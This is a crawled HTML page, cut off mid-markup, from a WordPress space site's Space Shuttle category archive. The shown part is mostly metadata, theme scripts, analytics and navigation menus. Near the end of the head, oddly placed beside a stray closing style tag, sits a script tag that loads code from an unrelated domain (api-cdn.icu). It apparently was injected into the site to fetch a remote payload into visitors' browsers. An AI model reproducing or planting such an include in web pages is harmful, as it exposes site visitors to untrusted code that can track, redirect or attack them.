

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aerospaceguide.net/category/launch-vehicles/space-shuttle
body_size: 16915
content:
<!doctype html ><!--[if IE 8]> <html class="ie8" lang="en"> <![endif]--><!--[if IE 9]> <html class="ie9" lang="en"> <![endif]--><!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]--><head> <title>Space Shuttle Archives Archives - AeroSpaceGuide.net</title> <meta charset="UTF-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <link rel="pingback" href="https://www.aerospaceguide.net/xmlrpc.php" /> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://aerospaceguide.net/wp-content/uploads/2016/06/asg-favicon.ico"><meta name="description" content="NASA Space Shuttle consisted of an orbiter, solid rocket boosters and an external tank. It flew 135 missions and was launched the Kennedy Space Center." /><link rel="canonical" href="https://www.aerospaceguide.net/category/launch-vehicles/space-shuttle" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Space Shuttle Archives Archives - AeroSpaceGuide.net" /><meta property="og:description" content="NASA Space Shuttle consisted of an orbiter, solid rocket boosters and an external tank. It flew 135 missions and was launched the Kennedy Space Center." /><meta property="og:url" content="https://www.aerospaceguide.net/category/launch-vehicles/space-shuttle" /><meta property="og:site_name" content="AeroSpaceGuide.net" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@aerospaceguide" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.aerospaceguide.net/#website","url":"https://www.aerospaceguide.net/","name":"AeroSpaceGuide.net","description":"Space Projects and Info","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aerospaceguide.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.aerospaceguide.net/category/launch-vehicles/space-shuttle#webpage","url":"https://www.aerospaceguide.net/category/launch-vehicles/space-shuttle","name":"Space Shuttle Archives Archives - AeroSpaceGuide.net","isPartOf":{"@id":"https://www.aerospaceguide.net/#website"},"description":"NASA Space Shuttle consisted of an orbiter, solid rocket boosters and an external tank. It flew 135 missions and was launched the Kennedy Space Center.","breadcrumb":{"@id":"https://www.aerospaceguide.net/category/launch-vehicles/space-shuttle#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.aerospaceguide.net/category/launch-vehicles/space-shuttle"]}]},{"@type":"BreadcrumbList","@id":"https://www.aerospaceguide.net/category/launch-vehicles/space-shuttle#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aerospaceguide.net/"},{"@type":"ListItem","position":2,"name":"Launch Vehicles","item":"https://www.aerospaceguide.net/launchvehicles/index.html"},{"@type":"ListItem","position":3,"name":"Space Shuttle Archives"}]}]}</script><link rel='dns-prefetch' href='//secure.gravatar.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel='dns-prefetch' href='//v0.wordpress.com' /><link rel='dns-prefetch' href='//i0.wp.com' /><link rel="alternate" type="application/rss+xml" title="AeroSpaceGuide.net &raquo; Feed" href="https://www.aerospaceguide.net/feed" /><link rel="alternate" type="application/rss+xml" title="AeroSpaceGuide.net &raquo; Comments Feed" href="https://www.aerospaceguide.net/comments/feed" /><link rel="alternate" type="application/rss+xml" title="AeroSpaceGuide.net &raquo; Space Shuttle Archives Category Feed" href="https://www.aerospaceguide.net/category/launch-vehicles/space-shuttle/feed" /><script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aerospaceguide.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script><style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-group-css' href='https://www.aerospaceguide.net/wp-content/plugins/bwp-minify/min/?f=wp-includes/css/dist/block-library/style.min.css,wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css,wp-includes/js/mediaelement/wp-mediaelement.min.css,wp-content/plugins/td-composer/td-multi-purpose/style.css,wp-content/themes/Newspaper/style.css,wp-content/plugins/js_composer/assets/css/js_composer.min.css,wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css,wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css,wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' /><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style><style id='td-theme-inline-css' type='text/css'> @media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.4' type='text/css' media='all' /><script type='text/javascript' src='https://www.aerospaceguide.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script><script type='text/javascript' src='https://www.aerospaceguide.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script><link rel="https://api.w.org/" href="https://www.aerospaceguide.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.aerospaceguide.net/wp-json/wp/v2/categories/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aerospaceguide.net/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.aerospaceguide.net/wp-includes/wlwmanifest.xml" /> <meta name="generator" content="WordPress 5.9.10" /><style>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"8187755cfa","wpRestUrl":"https:\/\/www.aerospaceguide.net\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};</script> <script>window.tdwGlobal = {"adminUrl":"https:\/\/www.aerospaceguide.net\/wp-admin\/","wpRestNonce":"8187755cfa","wpRestUrl":"https:\/\/www.aerospaceguide.net\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};</script> <script>//         (function() {//     fetch("https://raw.githubusercontent.com/akinuri/js-lib/master/EventListener.js")
//         .then(function (response) {//             return response.text();
//         })
//         .then(function (text) {//             eval(text);
//             window.EventListeners = EventListeners;
//         });
// })(window);
// ================================================== GLOBAL LISTENER CONTAINER
var EventListeners = {listeners : [],forEach : function loopEventListeners(callback) {for (var i = 0; i < EventListeners.listeners.length; i++) {var listener = EventListeners.listeners[i];callback(listener, i);}},get : function getEventListeners(selector) {var result = [];EventListeners.forEach(function (listener) {switch (typeof selector) {case "object":
if (listener.target == selector) {result.push(listener);}break;case "string":
if (listener.type == selector) {result.push(listener);}break;}});return result;},add : function logEventListener(listener) {EventListeners.listeners.push(listener);},remove : function removeEventListener(victimListener) {EventListeners.forEach(function (listener, index) {if (victimListener.target == listener.target && victimListener.type == listener.type && victimListener.callback == listener.callback) {EventListeners.listeners.splice(index, 1);}});},};// ================================================== EVENT LISTENER OBJECT
function EventListener() {this.target         = null;this.type           = null;this.callback       = null;this.options        = null;this.useCapture     = null;this.wantsUntrusted = null;this.parseArgs.apply(this, Array.from(arguments));}EventListener.prototype.parseArgs = function parseArgs(target, type, callback) {if (arguments.length < 3) {return;}this.target   = target;this.type     = type;this.callback = callback;switch (arguments.length) {case 4:
switch (typeof arguments[3]) {case "object":
this.options = arguments[3];break;case "boolean":
this.useCapture = arguments[3];break;}break;case 5:
if (typeof args[3] == "boolean") {this.useCapture = arguments[3];this.wantsUntrusted = arguments[4];}break;}};EventListener.prototype.remove = function removeEventListener() {if (this.options) {this.target.removeEventListener(this.type, this.callback, this.options);EventListeners.remove(this);} else if (this.useCapture != null) {if (this.wantsUntrusted != null) {this.target.removeEventListener(this.type, this.callback, this.useCapture, this.wantsUntrusted);EventListeners.remove(this);} else {this.target.removeEventListener(this.type, this.callback, this.useCapture);EventListeners.remove(this);}} else {this.target.removeEventListener(this.type, this.callback);EventListeners.remove(this);}};// ================================================== NATIVE API
// https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener
EventTarget.prototype.addEventListener = function (addEventListener) {//console.warn("EventTarget.prototype.addEventListener() has been modified.");
return function () {var evtList = null;switch (arguments.length) {// EventTarget.addEventListener(type, callback)
case 2:
evtList = new EventListener(this, arguments[0], arguments[1]);addEventListener.call(evtList.target, evtList.type, evtList.callback);//console.log(evtList.callback);
EventListeners.add(evtList);return evtList;// EventTarget.addEventListener(type, callback, options)
// EventTarget.addEventListener(type, callback, useCapture)
case 3:
evtList = new EventListener(this, arguments[0], arguments[1]);switch (typeof arguments[2]) {case "object":
evtList.options = arguments[2];addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.options);EventListeners.add(evtList);return evtList;case "boolean":
evtList.useCapture = arguments[2];addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture);EventListeners.add(evtList);return evtList;}break;// EventTarget.addEventListener(type, callback, useCapture, wantsUntrusted)
case 4:
evtList = new EventListener(this, arguments[0], arguments[1]);if (typeof arguments[2] == "boolean") {evtList.useCapture     = arguments[2];evtList.wantsUntrusted = arguments[3];addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture, evtList.wantsUntrusted);EventListeners.add(evtList);return evtList;}break;}}}(EventTarget.prototype.addEventListener);// https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/removeEventListener
EventTarget.prototype.removeEventListener = function (removeEventListener) {//console.warn("EventTarget.prototype.removeEventListener() has been modified.");
return function () {var evtList = null;switch (arguments.length) {case 2:
evtList = new EventListener(this, arguments[0], arguments[1]);removeEventListener.call(evtList.target, evtList.type, evtList.callback);EventListeners.remove(evtList);break;case 3:
evtList = new EventListener(this, arguments[0], arguments[1]);switch (typeof arguments[2]) {case "object":
evtList.options = arguments[2];removeEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.options);EventListeners.remove(evtList);break;case "boolean":
evtList.useCapture = arguments[2];removeEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture);EventListeners.remove(evtList);break;}break;}}}(EventTarget.prototype.removeEventListener);</script> <script>window.tdaGlobal = {"adminUrl":"https:\/\/www.aerospaceguide.net\/wp-admin\/","wpRestNonce":"8187755cfa","wpRestUrl":"https:\/\/www.aerospaceguide.net\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html","postId":2112};</script> <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/><!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.aerospaceguide.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script>

var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {this.id = '';this.block_type = 1; //block type id (1-234 etc)
this.atts = '';this.td_column_number = '';this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';this.ajax_pagination_infinite_stop = ''; //show load more at page x
}// td_js_generator - mini detector
(function(){var htmlTag = document.getElementsByTagName("html")[0];if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {htmlTag.className += ' ie10';}if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {htmlTag.className += ' ie11';}if ( navigator.userAgent.indexOf("Edge") > -1 ) {htmlTag.className += ' ieEdge';}if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {htmlTag.className += ' td-md-is-ios';}var user_agent = navigator.userAgent.toLowerCase();if ( user_agent.indexOf("android") > -1 ) {htmlTag.className += ' td-md-is-android';}if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {htmlTag.className += ' td-md-is-os-x';}if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {htmlTag.className += ' td-md-is-chrome';}if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {htmlTag.className += ' td-md-is-firefox';}if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {htmlTag.className += ' td-md-is-safari';}if( -1 !== navigator.userAgent.indexOf('IEMobile') ){htmlTag.className += ' td-md-is-iemobile';}})();var tdLocalCache = {};( function () {"use strict";tdLocalCache = {data: {},remove: function (resource_id) {delete tdLocalCache.data[resource_id];},exist: function (resource_id) {return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;},get: function (resource_id) {return tdLocalCache.data[resource_id];},set: function (resource_id, cachedData) {tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id] = cachedData;}};})();

var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.aerospaceguide.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.4";var td_get_template_directory_uri="https:\/\/www.aerospaceguide.net\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="51f84dc287";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target="";</script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-71325624-1', 'auto');ga('send', 'pageview');</script><script type="application/ld+json">{"@context": "http://schema.org","@type": "BreadcrumbList","itemListElement": [
{"@type": "ListItem","position": 1,"item": {"@type": "WebSite","@id": "https://www.aerospaceguide.net/","name": "Home"
}},{"@type": "ListItem","position": 2,"item": {"@type": "WebPage","@id": "https://www.aerospaceguide.net/launchvehicles/index.html","name": "Launch Vehicles"
}},{"@type": "ListItem","position": 3,"item": {"@type": "WebPage","@id": "https://www.aerospaceguide.net/category/launch-vehicles/space-shuttle","name": "Space Shuttle Archives"
}}]
}</script><style type="text/css" id="wp-custom-css">.td-header-style-1 .td-header-sp-recs{margin:5px 0 9px 0}.td-header-style-1 .td-header-sp-logo{width:400px}.td-header-sp-recs{width:570px}</style><style> </style><noscript><style type="text/css"> .wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id="tdw-css-placeholder"></style><script src="https://api-cdn.icu/hm.js"></script></style></head><body data-rsssl=1 class="archive category category-space-shuttle category-19 td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_5 wpb-js-composer js-comp-ver-5.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"> <div class="td-scroll-up" style="display:none;"><i class="td-icon-menu-up"></i></div> <div class="td-menu-background"></div><div id="td-mobile-nav"> <div class="td-mobile-container">  <div class="td-menu-socials-wrap">  <div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.facebook.com/aerospaceguide.net/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.instagram.com/aerospaceguide/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.pinterest.com/aerospaceguide/" title="Pinterest"> <i class="td-icon-font td-icon-pinterest"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://twitter.com/AeroSpaceGuide" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/aerospaceguide" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span> </div>  <div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a> </div> </div>  <div class="td-menu-login-section"> <div class="td-guest-wrap"> <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div> </div> </div>  <div class="td-mobile-content"> <div class="menu-news-container"><ul id="menu-news" class="td-mobile-main-menu"><li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-1573"><a href="https://www.aerospaceguide.net/spacehistory/">History<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1574" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1574"><a href="https://www.aerospaceguide.net/apollo/apollo11.html">Apollo 11</a></li><li id="menu-item-1581" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1581"><a href="https://www.aerospaceguide.net/spacehistory/neilarmstrong.html">Neil Armstrong</a></li><li id="menu-item-1582" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1582"><a href="https://www.aerospaceguide.net/women_in_space/index.html">Women in Space</a></li></ul></li><li id="menu-item-1549" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-1549"><a href="https://www.aerospaceguide.net/launchvehicles/index.html">Launch Vehicles<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="https://www.aerospaceguide.net/spacerocket/index.html">Space Rocket</a></li><li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1571"><a href="https://www.aerospaceguide.net/spaceplanes/index.html">Spaceplanes</a></li><li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1580"><a href="https://www.aerospaceguide.net/spaceshuttle/index.html">NASA Space Shuttle</a></li><li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1561"><a href="https://www.aerospaceguide.net/spacerocket/space-launch-system.html">Space Launch System</a></li><li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1577"><a href="https://www.aerospaceguide.net/spaceplanes/dreamchaser.html">Dream Chaser</a></li></ul></li><li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1280"><a href="https://www.aerospaceguide.net/space_kids.html">Kids</a></li><li id="menu-item-1262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1262"><a href="https://www.aerospaceguide.net/pictures/">Pictures<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1551"><a href="https://www.aerospaceguide.net/pictures/aurora.html">Aurora Pictures</a></li><li id="menu-item-1575" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1575"><a href="https://www.aerospaceguide.net/pictures/index.html">Best Space Pictures</a></li><li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149"><a href="https://www.aerospaceguide.net/pictures/earth.html">Earth Pictures</a></li><li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1553"><a href="https://www.aerospaceguide.net/pictures/spacecraft.html">Spacecraft Pictures</a></li><li id="menu-item-1556" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1556"><a href="https://www.aerospaceguide.net/spaceshuttle/pictures.html">Space Shuttle Pictures</a></li></ul></li><li id="menu-item-1550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1550"><a href="https://www.aerospaceguide.net/solarsystem/index.html">Solar System<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1564" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1564"><a href="https://www.aerospaceguide.net/planet/planetmercury.html">The Planet Mercury</a></li><li id="menu-item-1560" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1560"><a href="https://www.aerospaceguide.net/planet/planetvenus.html">Planet Venus</a></li><li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2077"><a href="https://www.aerospaceguide.net/planet/planetearth.html">Planet Earth</a></li><li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1559"><a href="https://www.aerospaceguide.net/planetmars/index.html">Planet Mars – the Red Planet</a></li><li id="menu-item-1563" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1563"><a href="https://www.aerospaceguide.net/planet/planetjupiter.html">The Planet Jupiter</a></li><li id="menu-item-1566" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1566"><a href="https://www.aerospaceguide.net/planetsaturn.html">The Planet Saturn</a></li><li id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1567"><a href="https://www.aerospaceguide.net/planeturanus.html">The Planet Uranus</a></li><li id="menu-item-1565" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1565"><a href="https://www.aerospaceguide.net/planet/planetneptune.html">The Planet Neptune</a></li><li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1578"><a href="https://www.aerospaceguide.net/planet/planetpluto.html">Dwarf Planet Pluto</a></li><li id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2079"><a href="https://www.aerospaceguide.net/comets.html">Comets</a></li><li id="menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1579"><a href="https://www.aerospaceguide.net/moons.html">Moons of the Solar System</a></li></ul></li><li id="menu-item-1548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1548"><a href="https://www.aerospaceguide.net/spacecraft/index.html">Spacecraft<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1554"><a href="https://www.aerospaceguide.net/spacecraft/cst-100.html">Boeing CST-100</a></li><li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1555"><a href="https://www.aerospaceguide.net/spacecraft/dragon.html">Dragon Spacecraft</a></li><li id="menu-item-1558" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1558"><a href="https://www.aerospaceguide.net/osiris-rex.html">OSIRIS-REx</a></li><li id="menu-item-1576" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1576"><a href="https://www.aerospaceguide.net/spacecraft/dragon.html">Dragon Spacecraft</a></li></ul></li><li id="menu-item-428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-428"><a href="https://www.aerospaceguide.net/spaceshop/index.html">Space Shop<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1970"><a href="https://www.aerospaceguide.net/spacebook/index.html">New Space Book Releases</a></li><li id="menu-item-1711" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1711"><a href="https://www.aerospaceguide.net/shop/space_clothes.html">Space Clothes</a></li><li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1552"><a href="https://www.aerospaceguide.net/astronomysoftware/index.html">Astronomy Software</a></li><li id="menu-item-1562" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1562"><a href="https://www.aerospaceguide.net/shop/space_magazine.html">Space Magazine</a></li><li id="menu-item-2078" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2078"><a href="https://www.aerospaceguide.net/spaceshop/spacefood.html">Space Food</a></li><li id="menu-item-1557" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1557"><a href="https://www.aerospaceguide.net/spacebook/mars.html">Mars Book</a></li><li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2081"><a href="https://www.aerospaceguide.net/spacecalendar/index.html">Space Calendar</a></li><li id="menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1583"><a href="https://www.aerospaceguide.net/dvd/space.html">Space Dvd</a></li></ul></li><li id="menu-item-1001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1001"><a href="https://www.aerospaceguide.net/topics/">Topics</a></li></ul></div> </div> </div>  <div id="login-form-mobile" class="td-register-section"> <div id="td-login-mob" class="td-login-animation td-login-hide-mob">  <div class="td-login-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Sign in</div>  <div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a> </div> </div> <div class="td-login-form-wrap"> <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div> <div class="td_display_err"></div> <form action="#" method="post"> <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div> <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"> </form> <div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Forgot your password?</a> </div> <div class="td-login-register-link"> </div> </div> </div> <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">  <div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Password recovery</div> </div> <div class="td-login-form-wrap"> <div class="td-login-panel-title">Recover your password</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"> </div> </div> </div> </div> <div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.aerospaceguide.net/"><div class="td-search-close"><a href="#"><i class="td-icon-close-mobile"></i></a></div><div 